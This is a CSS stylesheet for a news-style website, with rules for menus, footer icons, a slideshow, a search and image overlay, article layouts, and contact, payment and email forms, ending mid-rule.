.wrapperMenuBg .wrapperMenuRight li .wrapperMenuRightSub li:nth-child(2) a{
	background-image:url(../images/wrapperMenuIg.png);
	background-position:0 0;
	background-repeat:no-repeat;
	background-size:20px;
}
.wrapperMenuBg .wrapperMenuRight li .wrapperMenuRightSub.word li:nth-child(2) a{
	background:none;
}

.wrapperMenuBg .wrapperMenuRight li .wrapperMenuRightSub li:nth-child(3) a{
	background-image:url(../images/wrapperMenuYoutube.png);
	background-position:0 0;
	background-repeat:no-repeat;
	background-size:20px;
}
.wrapperMenuBg .wrapperMenuRight li .wrapperMenuRightSub li:nth-child(4) a{
	background-image:url(../images/wrapperMenuLine.png);
	background-position:0 0;
	background-repeat:no-repeat;
	background-size:20px;
}

.wrapperMenuBg .wrapperMenuRight li .wrapperMenuRightSub li a img{
	transition:0.3s;
	width:100%;
	opacity:0;
}
.wrapperMenuBg .wrapperMenuRight li .wrapperMenuRightSub li a:hover img{
	opacity:1;
	transition:0.3s;
}

.footerBg{
	background-color:#f3f3f3;
}
.footer{
	width:1120px;
	margin:0 auto;
	padding:30px 0 1px 0;
	box-sizing:border-box;
}
.footer .footerIconBg{
	display:inline-block;
	vertical-align:top;
}
.footer .footerIconBg .footerLogo{}
.footer .footerIconBg .footerIconList{
	margin:10px 0 0 0;
}
.footer .footerIconBg .footerIconList li{
	display:inline-block;
	vertical-align:top;
    margin: 0 27px 0 -2px;
}
.footer .footerIconBg .footerIconList li a{
	display:inline-block;
}
.footer .footerIconBg .footerIconList li a:hover img{
	opacity:0;
}
.footer .footerIconBg .footerIconList li:nth-child(1) a:hover{
	background-image:url(../images/footerIconFb1.png);
	background-position:0 0;
	background-repeat:no-repeat;
}
.footer .footerIconBg .footerIconList li:nth-child(2) a:hover{
	background-image:url(../images/footerIconIg1.png);
	background-position:0 0;
	background-repeat:no-repeat;
}
.footer .footerIconBg .footerIconList li:nth-child(3) a:hover{
	background-image:url(../images/footerIconYoutube1.png);
	background-position:0 0;
	background-repeat:no-repeat;
}
.footer .footerIconBg .footerIconList li:nth-child(4) a:hover{
	background-image:url(../images/footerIconMail1.png);
	background-position:0 0;
	background-repeat:no-repeat;
}
.footer .footerMapBg{
	display:inline-block;
	vertical-align:top;
	margin:0 0 0 40px;
}
.footer .footerMapList{
	margin:0 0 10px 0;
}
.footer .footerMapList li{
	display:inline-block;
	vertical-align:top;
	margin:0 20px 0 0;
    width: 96px;
}
.footer .footerMapList li a{
	color:#a7a7a7;
	font-size:14px;
	font-family:'dfheistd';
	transition:0.3s;
}
.footer .footerMapList li a:hover{
	color:#000;
	transition:0.3s;
}
.footer .footerCopyright{
	color:#a7a7a7;
	margin:70px 0 10px 0;
	font-size:14px;
	font-family:'dfheistd';
	line-height:20px;
}

.footer .footerCopyright a{
	color:#a7a7a7;
}
.footer .footerCopyright a:hover{
	color:#696868;
}

.pageMenuBg{
	background-color:#eeeeee;
}

.pageMenuBg .pageMenu{
	width:1120px;
	margin:0 auto;
	padding:20px 0;
	box-sizing:border-box;
}
.pageMenuBg .pageMenu .pageMenuPicList{
	text-align:center;
	font-size:0;
}
/*KEN 20180613 START*/
.pageMenuBg .pageMenu .pageMenuPicList li{
	display:inline-block;
	vertical-align:top;
	margin:0 8px;
    width: 211px;
	position:relative;
}
.pageMenuBg .pageMenu .pageMenuPicList li:first-child{
	margin:0 8px 0 0;
}
.pageMenuBg .pageMenu .pageMenuPicList li:last-child{
	margin:0 0 0 8px;
}
.pageMenuBg .pageMenu .pageMenuPicList li .pic{
}
.pageMenuBg .pageMenu .pageMenuPicList li .pic img{
	width:100%;
}

.pageMenuBg .pageMenu .pageMenuPicList li .text{
	margin:10px 0 0 0;
	display:block;
	transition:0.3s;
	font-size:12px;
	padding:0 3px;
	box-sizing:border-box;
	word-break: break-all;
}

.pageMenuBg .pageMenu .pageMenuPicList li .text:hover{
	color:#f00;
	transition:0.3s;
}
.pageMenuBg .pageMenu .pageMenuPicList li .top{
    height: 106px;
    overflow: hidden;
    background-color: #ccc;
}
.pageMenuBg .pageMenu .pageMenuPicList li .top img{
	width:100%;
}
.pageMenuBg .pageMenu .pageMenuPicList li .top .indexBannerListBlock{
    opacity: 0;
}
.pageMenuBg .pageMenu .pageMenuPicList li:hover .top .indexBannerListBlock{
    position: absolute;
    top: 0;
    left: 0;
    background-color: rgba(255,255,255,1);
    width: 100%;
    height: 100%;
    opacity: 0.2;
}
.pageMenuBg .pageMenu .pageMenuPicList li .bottom{}
.pageMenuBg .pageMenu .pageMenuPicList li .bottom span{
    font-size: 37px;
    color: #cdcdcd;
    display: inline-block;
    vertical-align: top;
    width: 32px;
    font-weight: 600;
    font-family: dfheistd;
    line-height: 48px;
}
.pageMenuBg .pageMenu .pageMenuPicList li .bottom a{
    display: inline-block;
    vertical-align: top;
    width: 177px;
    font-size: 14px;
    font-weight: 600;
    text-align: left;
    line-height: 17px;
    padding: 6px 0 0 0;
    box-sizing: border-box;
    color: #4e4d4d;
}
/*KEN 20180613 END*/
.pageContentBg{}
.pageContentBg .pageContent{
	padding:30px 0;
	box-sizing:border-box;
}

.wrapperMenuBg .wrapperMenuLeft li .menuMobBtn {
    margin: -1px 0 0 0;
}
.wrapperMenuBg .wrapperMenuLeft li .menuMobBtn > .line {
    width: 20px;
    height: 2px;
    margin: 4px auto;
    background-color: #fff;
    border-radius: 50px;
	transition:0.3s;
}

.spMobBtn{
    float: left;
    margin: 22px 10px 0 0;
}
.spMobBtn .menuMobBtn {
    margin: -1px 0 0 0;
}
.spMobBtn .menuMobBtn > .line {
    width: 20px;
    height: 2px;
    margin: 4px auto;
    background-color: #fff;
    border-radius: 50px;
	transition:0.3s;
}
.spMobBtn .menuMobBtn:hover > .line{
    background-color: #f00;
    transition: 0.3s;
}
.spLogo{
	float:left;
    width: 128px;
    background: url(../images/wrapperMenuLogo.png) 0 0 no-repeat;
    background-size: 128px auto;
    margin: 24px 10px 0 0;
}
.spLogo img{
	width:100%;
	opacity:0;
	transition:0.3s;
}
.spLogo:hover img{
    transition: 0.3s;
	opacity:1;
}
.spMenuList{
	float:left;
    margin: 24px 0 0 0;
}
.spMenuList li{
    display: inline-block;
    vertical-align: top;
    margin: 0px 10px 0px 0px;
}
.spMenuList li a{
    color: rgb(255, 255, 255);
    font-family: dfheistd;
    display: inline-block;
    margin: -4px 0px 0px;
    transition: 0.3s;
}
.spMenuList li a:hover{
    color: #f00;
    transition: 0.3s;
}
.spMenuList li.mob a{}

.wrapperMenuBg .wrapperMenuLeft li .menuMobBtn:hover > .line {
    background-color: #f00;
	transition:0.3s;
}

.mob_wrapperClose{
    font-size: 26px;
    text-align: right;
    padding: 6px 32px 0 0;
    box-sizing: border-box;
	cursor:pointer;
}
.mob_wrapperClose img{
	width:26px;
}

/*輪播*****************************************************/
.container{
	width: 1120px;
    margin: 0 auto;
}
.slidesjs-previous {
  float: left;
}

.slidesjs-next {
  float: left;
}

#slides2 .slides2Pic img{
  width:100%;
}

.slidesjs-pagination {
  margin:10px 0 0 0;
  list-style: none;
  text-align:center;
}
.slidesjs-pagination li {
	display:inline-block;
	vertical-align:top;
	margin:0 8px;
}
.slidesjs-pagination li a {
  display: block;
  width: 15px;
  height: 15px;
  background-position: 0 0;
  float: left;
  overflow: hidden;
  background-color:#000;
  border-radius:100px;
  position:relative;
}
.slidesjs-pagination li a:before{
	content:"";
	display:block;
	position:absolute;
	width:11px;
	height:11px;
    border-radius: 100px;
    top: 2px;
    left: 2px;
}
.slidesjs-pagination li a.active,
.slidesjs-pagination li a:hover.active {

}
.slidesjs-pagination li a.active:before,
.slidesjs-pagination li a:hover.active:before {
	background-color:#fff;
}

.slidesjs-pagination li a:hover {
  background-position: 0 -26px
}
/*搜尋*****************************************************/
.wrapperMenuList_mob{
    opacity: 0;
    background-color: rgba(0,0,0,0.9);
    transition: all .5s;
    border-top: 1px solid #ccc;
    position: fixed;
    overflow: hidden;
    width: 100%;
    z-index: 2000;
	transition:0.3s;
	height:0;
}
.wrapperMenuList_mob .menuBgBasic {
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	position:relative;
	left:auto;
	top:auto;
	right:auto;
	height:auto;
	clear:both;
}
.wrapperMenuList_mob .menuBgBasic .menuBgCloseBg{
    text-align: right;
    padding: 80px 2% 0 0;
    box-sizing: border-box;
}
.wrapperMenuList_mob .menuBgBasic .menuBgCloseBg .menuBgClose{
    color: #fff;
    text-align: right;
    width: 24px;
    height: 24px;
    background-image: url(../images/menuBgClose1.png);
    background-position: 0 0;
    background-repeat: no-repeat;
    display: inline-block;
    vertical-align: top;
    background-size: 24px auto;
}
.wrapperMenuList_mob .menuBgBasic .menuBgCloseBg .menuBgClose img{
	width:100%;
	transition:0.3s;
}
.wrapperMenuList_mob .menuBgBasic .menuBgCloseBg .menuBgClose:hover img{
	opacity:0;
	transition:0.3s;
}
.wrapperMenuList_mob .menuBgBasic .menuBgSearch{
    width: 95%;
    margin: 0 auto;
    display: block;
    padding: 0 0 0px 20px;
    box-sizing: border-box;
    height: 85px;
    background-color: #0000;
    border: none;
    outline: none;
    border-bottom: 1px solid #999;
    font-size: 55px;
	font-family:"steelfish","微軟正黑體";
	color:#fff;
}
.wrapperMenuList_mob.on {
	opacity:1;
	height:100vh;
	transition:0.3s;
}
/*圖片放大*****************************************************/
.wrapperPicBig{
    opacity: 0;
    background-color: rgba(0,0,0,0.9);
    transition: all .5s;
    border-top: 1px solid #ccc;
    position: fixed;
    overflow: hidden;
    width: 100%;
    z-index: 2000;
	transition:0.3s;
	height:0;
}
.wrapperPicBig .menuBgBasic {
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	position:relative;
	left:auto;
	top:auto;
	right:auto;
    height: 100%;
    clear: both;
    text-align: center;
}
.wrapperPicBig .menuBgBasic .menuBgCloseBg{
    text-align: right;
    padding: 80px 2% 0 0;
    box-sizing: border-box;
    position: fixed;
    top: 0;
    right: 0;
}
.wrapperPicBig .menuBgBasic .menuBgCloseBg .menuBgClose{
    color: #fff;
    text-align: right;
    width: 24px;
    height: 24px;
    background-image: url(../images/menuBgClose1.png);
    background-position: 0 0;
    background-repeat: no-repeat;
    display: inline-block;
    vertical-align: top;
    background-size: 24px auto;
}
.wrapperPicBig .menuBgBasic .menuBgCloseBg .menuBgClose img{
	width:100%;
	transition:0.3s;
}
.wrapperPicBig .menuBgBasic .menuBgCloseBg .menuBgClose:hover img{
	opacity:0;
	transition:0.3s;
}
.wrapperPicBig .menuBgBasic .verticalHelper{
    display: inline-block;
    height: 100%;
    vertical-align: middle;
}
.wrapperPicBig .menuBgBasic .menuBgSearch{
    width: 95%;
    margin: 0 auto;
    display: block;
    padding: 0 0 0px 20px;
    box-sizing: border-box;
    height: 85px;
    background-color: #0000;
    border: none;
    outline: none;
    border-bottom: 1px solid #999;
    font-size: 55px;
	font-family:"steelfish";
	color:#fff;
}
.wrapperPicBig .menuBgBasic > img{
    vertical-align: middle;
}
.wrapperPicBig .menuBgBasic .picSrc {
	max-height:700px;
	max-width:1000px;
}
.wrapperPicBig.on {
	opacity:1;
	height:100vh;
	transition:0.3s;
}
ul.slideMenu li .mob_menuIcon{
    padding: 5px 15px 5px 55px;
}
ul.slideMenu li .mob_menuIcon:before{
    content: '';
    display: block;
    width: 18px;
    height: 18px;
    position: absolute;
    top: 12px;
    left: 26px;
    background-image: url(../images/mob_menuIcon.png);
    background-position: 0 0;
    background-repeat: no-repeat;
    background-size: 100% auto;
}
ul.slideMenu li .mob_menuIcon:hover:before{
    background-image: url(../images/mob_menuIcon1.png);	
}
ul.slideMenu li .mob_menuIcon:after{
	display:none;
}
/**************************************

                首頁內容

**************************************/
.indexContentBg{
	padding:0 0 80px 0;
	box-sizing:border-box;
}
.indexContent{
	width:1120px;
	margin:0 auto 0 auto;
	padding:1px 0 0 0;
	box-sizing:border-box;
}
/*KEN 20180613 START*/
.indexBannerBg{
	margin:-1px 0 30px 0;
}
.indexBannerBg .indexBannerList{
	text-align:center;
}
.indexBannerBg .indexBannerList li{
    width: 224px;
    float: left;
	position:relative;
}
.indexBannerBg .indexBannerList li img{
	width:100%;
}
.indexBannerBg .indexBannerList li .indexBannerListBlock{
	opacity:0;
}
.indexBannerBg .indexBannerList li:hover .indexBannerListBlock{
	position:absolute;
	top:0;
	left:0;
	background-color:rgba(255,255,255,1);
	width:100%;
	height:100%;
	opacity:0.2;
}
.indexBannerBg .indexBannerList li .top{}
.indexBannerBg .indexBannerList li .bottom{}
.indexBannerBg .indexBannerList li .bottom span{
    font-size: 37px;
    color: #cdcdcd;
    display: inline-block;
    vertical-align: top;
    width: 32px;
    font-weight: 600;
    font-family: dfheistd;
    line-height: 48px;
}
.indexBannerBg .indexBannerList li .bottom a{
    display: inline-block;
    vertical-align: top;
    width: 184px;
    font-size: 14px;
    font-weight: 600;
    text-align: left;
    line-height: 17px;
    padding: 6px 0 0 0;
    box-sizing: border-box;
	color: #4e4d4d;
}
.indexBannerBg .indexBannerList li:hover .bottom a{
	color:#f00;
}
.indexBannerBg .indexBannerList li .note{
    font-size: 12px;
    font-weight: 600;
    padding: 0 0 0 38px;
    box-sizing: border-box;
    text-align: left;
    margin: -4px 0 0 0;
    line-height: 14px;
}
/*KEN 20180613 END*/
.indexInfoBg{
	width:1120px;
	margin:50px auto 0 auto;
	border-bottom: 2px solid #000;
    padding: 0px 0 50px 0;
    box-sizing: border-box;
}
.indexInfoBg .left{
	width:658px;
	float:left;
}
.indexInfoBg .left .leftPic{
}
.blockLightbox{
    overflow: hidden;
    position: relative;
}
.blockLightbox > img{
	width:100%;
	transition:2s;
}
.blockLightbox:hover > img{
	transform:scale(1.2,1.2);
	transition:2s;
}
.blockLightbox:hover .blockBg{
    width: 100%;
    height: 100%;
    background-color: #0000009c;
    z-index: 2;
    position: absolute;
    display: block;
    top: 0;
    left: 0;
}

.blockLightbox .blockList{
    position: absolute;
    top: 50%;
    left: 0;
    z-index: 3;
    text-align: center;
    width: 100%;
	opacity:0;
}
.blockLightbox:hover .blockList{
	opacity:1;
}
.blockLightbox .blockList li{
    display: inline-block;
    vertical-align: top;
	margin:0 10px;
}
.blockLightbox .blockList li.blockListPic{
    display: block;
    margin: 0 0 3% 0;
}
.blockLightbox .blockList li.blockListPic .pic{
    width: 54px;
    display: block;
    margin: 0 auto;
}
.blockLightbox .blockList li.blockListPic .pic img{
	width:100%;
}
.blockLightbox .blockList li .fb{
    width: 30px;
    display: inline-block;
	background-size:30px auto;
	background-position:0 0;
	background-repeat:no-repeat;
}
.blockLightbox .blockList li .fb:hover{
	background-image:url(../images/newsContent_iconFb1.png);
}
.blockLightbox .blockList li .fb img{
	width:100%;
}
.blockLightbox .blockList li .fb:hover img{
	opacity:0;
}
.blockLightbox .blockList li .ig{
    width: 30px;
    display: inline-block;
	background-size:30px auto;
	background-position:0 0;
	background-repeat:no-repeat;
}
.blockLightbox .blockList li .ig:hover{
	background-image:url(../images/newsContent_iconIg1.png);
}
.blockLightbox .blockList li .ig img{
	width:100%;
}
.blockLightbox .blockList li .ig:hover img{
	opacity:0;
}
.blockLightbox .blockList li .pp{
    width: 30px;
    display: inline-block;
	background-size:30px auto;
	background-position:0 0;
	background-repeat:no-repeat;
}
.blockLightbox .blockList li .pp:hover{
	background-image:url(../images/newsContent_iconPp1.png);
}
.blockLightbox .blockList li .pp img{
	width:100%;
}
.blockLightbox .blockList li .pp:hover img{
	opacity:0;
}
.blockLightboxIndex .blockList{
    margin: -52px 0 0 0;
}
.blockLightboxList .blockList{
    margin: -50px 0 0 0;
}
.blockLightboxContent .blockList{

}
/*KEN 20180613 START*/
.indexInfoBg .left .box{
    box-sizing: border-box;
	position:relative;
	margin:10px 0 0 0;
}
.indexInfoBg .left .box .note{
    color: #e8340c;
    font-size: 20px;
    font-family: 'steelfish';
    letter-spacing: 1px;
    text-transform: uppercase;    
}
.indexInfoBg .left .box .date{
    font-size: 13px;
    margin: 6px 0 0 0;
}
.indexInfoBg .left .box .date span{
	color: #999;
}
.indexInfoBg .left .box .head{
    font-size: 21px;
    margin: 15px 0 18px 0;
    font-weight: 900;
}

.indexInfoBg .left .box .head a{
	color:#000;
	transition:0.3s;
    line-height: 1em;
}

.indexInfoBg .left .box .head a:hover{
	color:#f00;
	transition:0.3s;
}

.indexInfoBg .left .box .title{
    font-size: 50px;
    margin: -5px 0 0 0;
    font-weight: 900;
    line-height: 1em;
}

.indexInfoBg .left .box .text{
    font-size: 14px;
    line-height: 25px;
    margin: 18px 0 0 0;
}
/*KEN 20180613 END*/
.indexInfoBg .right{
	float:right;
	width:400px;
}
.indexInfoBg .right img{
	width:100%;
}
.indexOptionBg{
	margin:30px auto;
	width:100%;
}
.indexOptionBg img{
	width:100%;
}
/*KEN 20180613 START*/
.indexNewsBg{
	width:1120px;
    border-bottom: 2px solid #000;
    padding: 28px 0 30px 0;
    box-sizing: border-box;
	margin:0 auto;
}
.indexNewsBg .left{
	float:left;
	width:48%;
}
.indexNewsBg .left .note{
	color:#e8340c;
	font-size:20px;
	font-family:'steelfish';
    letter-spacing: 1px;
    text-transform: uppercase;
}
.indexNewsBg .left .date{
    font-size: 13px;
    margin: 6px 0 0 0;
}
.indexNewsBg .left .date span{
	color: #999;
}
.indexNewsBg .left .head{
    font-size: 21px;
    font-weight: 900; 
    margin: 15px 0 18px 0;
}
.indexNewsBg .left .head a{
	color:#000;
	transition:0.3s;
    line-height: 1em;
	 word-break: break-all;
}
.indexNewsBg .left .head a:hover{
	color:#f00;
	transition:0.3s;
}

.indexNewsBg .left .text{
    font-size: 14px;
    line-height: 25px;
}
.indexNewsBg .left .markList{
    margin: 10px 0 0 26px;
    width: 200px;
    line-height: 24px;
	position:relative;
}
.indexNewsBg .left .markList:before{
	content:"";
	background:url(../images/mark.png) 0 0 no-repeat;
	width:16px;
	height:14px;
	position:absolute;
    top: 5px;
    left: -22px;
}
/*20180817 KEN START*/
.indexNewsBg .left .markList li{
    display: inline-block;
    vertical-align: top;
    margin: 0 5px 0 0;
    font-size: 12px;
    color: #959595;
    width: 100%;
    word-wrap: break-word;
}
/*20180817 KEN END*/
.indexNewsBg .left .markList li a{
    font-size: 12px;
    color: #959595;
}
.indexNewsBg .right{
	float:right;
	width:530px;
	overflow:hidden;
	transition:2s;
	height: 258px;
}
/*KEN 20180613 END*/
.indexNewsBg .right img{
	width:100%;

}
.indexNewsBg .right:hover img{


}
#muteYouTubeVideoPlayer{
	height:629px;
}
/**************************************

                內頁內容

**************************************/
.newsContentBg{
	/* width:1120px; */
	margin:0 auto;
	text-align:center;
	position:relative;
}
/*KEN 20180613 START*/
.newsContentBg .newsContentTopBg{
    /* width: 750px; */
    margin: 0 auto 15px auto;
    text-align: left;
	position:relative;
}
.newsContentBg .newsContentTopBg .map{}
.newsContentBg .newsContentTopBg .map a{
}
.newsContentBg .newsContentTopBg .map a:hover{
	color:#f00;
}
.newsContentBg .newsContentTopBg .map span{
	font-weight:bold;
}
.newsContentBg .newsContentTopBg .note{
	color:#e8340c;
	margin:15px 0;
	font-size:22px;
	font-family:'steelfish';
	letter-spacing:1px;
}
.newsContentBg .newsContentTopBg .head{
	margin:0 0 20px 0;
	font-size:35px;
	font-weight:900;
	word-break: break-all;
	text-align:center;
	border-bottom: 2px solid #000;
    padding: 0 0 5px 0;
    box-sizing: border-box;
}
.newsContentBg .newsContentTopBg .date{
    font-size: 12px;
    position: absolute;
    bottom: 0;
    right: 0;
}
/*KEN 20180613 END*/
.newsContentBg.ruleBg .newsContentBox{
	width: 100%;
}
.newsContentBox{
	/* width:750px; */
	margin:0 auto 90px auto;
    text-align: left;
}
.newsContentBox .pic{

}
.newsContentBox .btnSeeBg{
    text-align: right;
    margin: 14px 0 0 0;
}
.newsContentBox .btnSee{
    background-color: #f00;
    color: #FFF;
    font-size: 18px;
    padding: 10px 15px;
    box-sizing: border-box;
    font-weight: 900;
	transition:0.3s;
}
.newsContentBox .btnSee:hover{
    background-color: #fd3838;
	transition:0.3s;
}
.newsContentBox .title{
	font-size:35px;
	font-weight:900;
}
.newsContentBox .head{
	font-size:35px;
	font-weight:900;
	margin:0 0 10px 0;
}
.newsContentBox .text{
    font-size: 15px;
    line-height: 26px;
}
/*20180817 KEN START*/
.newsContentBox .text img{
    max-width: 100%;
}
/*20180817 KEN END*/
.newsContentBox .size-full{
	width:100%;
	height:auto;
}

.newsListBg{
	width:1120px;
	margin:0 auto;
}
.newsListBg .newsListMapBg{
    border-bottom: 1px dotted #000;
    width: 1120px;
    margin: 0 auto;
    text-align: right;
    padding: 33px 0 8px 0;
    box-sizing: border-box;
}
.newsListBg .newsListMapBg a{
	color:#999;
	transition:0.3s;
}
.newsListBg .newsListMapBg a:hover{
	color:#00a3da;
	transition:0.3s;
}
.newsListBg .newsListMapBg span{
	font-weight:900;
}
.newsListBannerBg{
	margin:-30px 0 0 0;
	height:388px;
    position: relative;
	overflow:hidden;
}
.newsListBannerBg img{
    display: block;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
}
.newsListBannerBg video{
    display: block;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
}

.newsListBannerBg .newsListIcon{
    position: absolute;
    bottom: 22px;
    left: 50%;
    margin: 0 0 0 -560px;
    font-family: "steelfish";
    height: 77px;
    background-color: #f00;
    color: #fff;
    font-size: 60px;
    padding: 0 14px;
    box-sizing: border-box;
    text-align: center;
}
/*KEN 20180613 START*/
.newsShareBtnList{

}
/*KEN 20180613 END*/
.newsShareBtnList li{
	display:inline-block;
	vertical-align:top;
    margin: 0 0 0 4px;
}
.newsShareBtnList li a{
	background-position:0 0;
	background-repeat:no-repeat;
	background-size:100% auto;
	display:block;
	width:32px;
}
.newsShareBtnList li a.rss{
	background-image:url(../images/newsShareBtnRss1.png);
}
.newsShareBtnList li a.ig{
	background-image:url(../images/newsShareBtnIg1.png);
}
.newsShareBtnList li a.pp{
	background-image:url(../images/newsShareBtnPp1.png);
}
.newsShareBtnList li a.fb{
	background-image:url(../images/newsShareBtnFb1.png);
}
.newsShareBtnList li a.mail{
	background-image:url(../images/newsShareBtnMail1.png);
}
.newsShareBtnList li a img{
	width:100%;
	transition:0.3s;
}
.newsShareBtnList li a:hover img{
	opacity:0;
	transition:0.3s;
}
.contactUsBg{
	width:750px;
	margin:0 auto;
}
.contactUsBg .contactUsBanner{
	text-align:center;
}
.contactUsBg .contactUsBox{
	background:url(../images/contactUsContentBg.jpg) center 0 no-repeat;
	padding:20px 0;
	box-sizing:border-box;
}
.contactUsBg .contactUsBox .contactUsNote{
	font-size:15px;
	font-weight:900;
	margin:0 0 20px 0;
}
.contactUsBg .contactUsBox .contactUsNote span{
	color:#f00;
}
.contactUsBg .contactUsBox .contactUsText{

}
.contactUsBg .contactUsBox .contactUsText .left{
	width:215px;
	float:left;
}
.contactUsBg .contactUsBox .contactUsText .left .info{}
.contactUsBg .contactUsBox .contactUsText .left .info .title{
    font-size: 16px;
    text-align: center;
    margin: 10px 0 10px 0;
}
.contactUsBg .contactUsBox .contactUsText .left .info .showList{
	text-align:center;
}
.contactUsBg .contactUsBox .contactUsText .left .info .showList li{
    width: 6px;
    height: 6px;
    display: inline-block;
    vertical-align: top;
    background-color: #cc3333;
}
.contactUsBg .contactUsBox .contactUsText .right{
	width:500px;
	float:left;
	margin:0 0 0 12px;
}
.contactUsBg .right .contactUsGroup{
	margin:0 0 10px 0;
}
.contactUsBg .right .contactUsGroup .contactUsInput{
	display:inline-block;
	vertical-align:top;
    margin: 0 15px 0 0;
}
.contactUsBg .right .contactUsGroup .contactUsInput span{
	width:68px;
	text-align:right;
    display: inline-block;
	vertical-align:top;
	font-size:14px;
	margin:0 5px 0 0;
}
.contactUsBg .right .contactUsGroup .contactUsInput input{
	width:158px;
    display: inline-block;
	vertical-align:top;
	height:20px;
    border-radius: 4px;
    border: 1px solid #b9b8b8;
}
.contactUsBg .right .contactUsGroup .contactUsInput select{
    width: 158px;
    display: inline-block;
    vertical-align: top;
    height: 25px;
    border: 1px solid #b9b8b8;
    padding: 0;
    margin: 0 0 0 -2px;
    border-radius: 4px;
}
.contactUsBg .right > .contactUsInput{
	margin:0 0 10px 0;
}
.contactUsBg .right > .contactUsInput span{
	width:68px;
	text-align:right;
    display: inline-block;
	vertical-align:top;
	font-size:14px;
	margin:0 5px 0 0;
}
.contactUsBg .right > .contactUsInput input{
	width:409px;
    display: inline-block;
	vertical-align:top;
	height:20px;
    border: 1px solid #b9b8b8;
    border-radius: 4px;
}
.contactUsBg .right .contactUsPayHead{
    color: #cc3333;
    font-size: 13px;
    font-weight: bold;
    line-height: 14px;
	margin:30px 0 5px 0;
}
.contactUsBg .right .contactUsPayBox{
    padding: 15px 20px 10px 20px;
    background: #eff1ef;
}
.contactUsBg .right .contactUsPayList{}
.contactUsBg .right .contactUsPayList li{
    margin: 0 0 10px 0;
}
.contactUsBg .right .contactUsPayList li .head{
    width: 135px;
    font-size: 13px;
    display: inline-block;
    vertical-align: top;
}
.contactUsBg .right .contactUsPayList li .headC{
    width: 94px;
    margin: 0 0 0 23px;
}
.contactUsBg .right .contactUsPayList li .box{
    display: inline-block;
    vertical-align: top;
}
.contactUsBg .right .contactUsPayList li select{
    width: 310px;
    display: inline-block;
    vertical-align: top;
    height: 25px;
    margin: -1px 0 0 0;
}
.contactUsBg .right .contactUsPayList li input.part1{
    display: inline-block;
    vertical-align: top;
    height: 20px;
    margin: -2px 0 0 0;
    width: 306px;
}
.contactUsBg .right .contactUsPayList li input.part2{
    display: inline-block;
    vertical-align: top;
    width: 42px;
    height: 20px;
    margin: -2px 7px 0 0;
}
.contactUsBg .right .contactUsPayList li .icon{
    color: #fff;
    background-color: #777777;
    border-radius: 100px;
    width: 18px;
    height: 18px;
    display: inline-block;
    vertical-align: top;
    font-size: 13px;
    font-weight: 900;
    text-align: center;
    padding: 0px 0 0 0;
    box-sizing: border-box;
    margin: 2px 0 0 0;
}
.contactUsBg .right .contactUsCardBox{
    margin: 12px 0;
}
.contactUsBg .right .contactUsCardBox .card{
    display: inline-block;
    vertical-align: top;
}
.contactUsBg .right .contactUsCardBox .info{
    display: inline-block;
    vertical-align: top;
    margin: 0 4px 0 10px;
}
.contactUsBg .right .contactUsCardBox .text{
    display: inline-block;
    vertical-align: top;
    font-size: 13px;
    width: 121px;
    line-height: 13px;
}
.contactUsBg .right .contactUsCardNote{
    color: #839db6;
    margin: 0 55px 20px 0;
    text-align: justify;
    font-size: 12px;
    width: 100%;
    line-height: 12px;
}
.contactUsBg .right .contactUsCardBtn{
    margin: 25px 0;
    display: block;
    cursor: pointer;
    -webkit-box-shadow: 3px 3px 5px 1px rgba(100, 100, 100, .3);
    box-shadow: 3px 3px 5px 1px rgba(100, 100, 100, .3);
    background-color: #cc3333;
	border:none;
	transition:0.3s;
}
.contactUsBg .right .contactUsCardBtn:hover{
    background-color: #c12929;
	transition:0.3s;
}
.contactUsBg .right .contactUsCardBtn .word{
    overflow: hidden;
    font-size: 22px;
    line-height: 22px;
    font-weight: 700;
    letter-spacing: .02em;
    font-family: 'Roboto Condensed', sans-serif;
    color: #fff;
    padding: 10px 42px;
    background-color: rgba(0,0,0,0);
    transition: background-color .1s;
}
.contactUsBg .right .contactUsCardBtn .word span{
    font-size: 42px;
    line-height: 16px;
    font-family: 'Roboto Condensed', sans-serif;
    font-weight: 700;
    color: #000;
    float: right;
    padding-left: 6px;
}
.contactUsBg .right .contactUsNote{
	font-size:12px;
	color:#999999;
}

.emailBg{
	position:relative;
}
.emailBg .logoBg{
    height: 115px;
    margin: 26px 0 0 0;
	background:url(../images/emailBg.jpg) center bottom no-repeat;
	text-align:center;
}
.emailBg .logoBg img{
	width:460px;
}
.emailBg .emailBox{
	width:750px;
	margin:0 auto 90px auto;
    text-align: left;
}
.emailBg .emailBox .emailHead{
    font-size: 24px;
    font-weight: 900;
	border-bottom:2px solid #dcdcdc;
	padding:0 0 15px 0;
	box-sizing:border-box;
}
.emailList {
    margin: 29px 0 0 0;
    font-size: 18px;
}

.emailList li {
    margin: 0 0 38px 0;
    position: relative;
}

.emailList li .head {
    width: 82px;
    text-align: right;
    display: inline-block;
    margin: 0 20px 0 0;
    position: relative;
}
.emailList li .head.icon:after{
    content: "*";
    position: absolute;
    top: 0px;
    right: -10px;
    color: #e60012;
    font-size: 13px;
}
.emailList li .note{
	font-size:14px;
}
.emailList li input.keyin{
    height: 28px;
	border-radius:4px;
	background-color:#fff;
	border:1px solid #ccc;
	width:100%;;
}
.emailList li input.checkbox{
    margin: 3px 3px 3px 4px;
}
.emailList li .text{
    margin: 0 20px 12px 0;
    font-style: inherit;
    display: inline-block;
    vertical-align: top;
}
.emailList li input.account{
	width:236px;
}
.emailList li input.address{
	width:235px;
}
.emailList li input.mail{
	width:400px;
}
.emailList li input.num{
	width:80px;
}
.emailList li select {
    padding: 3px 0;
    height: 33px;
	border-radius:4px;
	background-color:#fff;
	border:1px solid #ccc;
	width:80px;
    vertical-align: top;
}
.emailList li .box{
	display:inline-block;
	vertical-align:top;
    width: 580px;
}
.emailList li .info{
    font-size: 15px;
    margin: 14px 0 0 0;
    display: block;
    color: #777;
}
.emailList li.btnBg{
	text-align:center;
}
.emailList li .btnSend{
    font-size: 21px;
    padding: 7px 5px 9px 5px;
    width: 241px;
    transition: 0.3s;
    box-shadow: 0 0 0 0 #ccc inset;
    border: none;
    background-color: #ccc;
    color: #fff;
}
.emailList li .btnSend:hover{
	transition:0.8s;
	box-shadow:0 -220px 0 0 #32b16c inset;
	color:#fff;
}
.emailList li .btnCancel{
    font-size: 21px;
